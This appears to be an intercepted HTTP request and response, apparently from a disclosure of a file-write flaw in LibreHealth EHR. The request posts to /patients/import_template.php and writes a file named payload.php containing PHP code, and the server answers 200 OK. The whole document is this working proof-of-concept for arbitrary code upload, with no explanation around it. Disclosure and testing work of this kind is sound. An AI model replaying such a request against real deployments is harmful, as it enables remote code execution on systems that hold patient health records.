 Request
Raw Params Headers Hex
POST /patients/import_template.php HTTP/1.1
Host: 192.168.2.148
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.148/interface/login/login.php?site=default
Connection: close
Cookie: LibreHealthEHR=hj3tgq9h9l2l7nfq0utiq887kl
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
mode=save&docid=payload.php&content=<?php phpinfo();?>
Response
Raw Headers Hex Render Grep
HTTP/1.1 200 OK
Date: Fri, 14 Aug 2020 02:54:00 GMT
Server: Apache/2.4.39 (Unix) OpenSSL/1.1.1b
X-Powered-By: PHP/7.3.8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1
Connection: close
Content-Type: text/html; charset=utf-8
1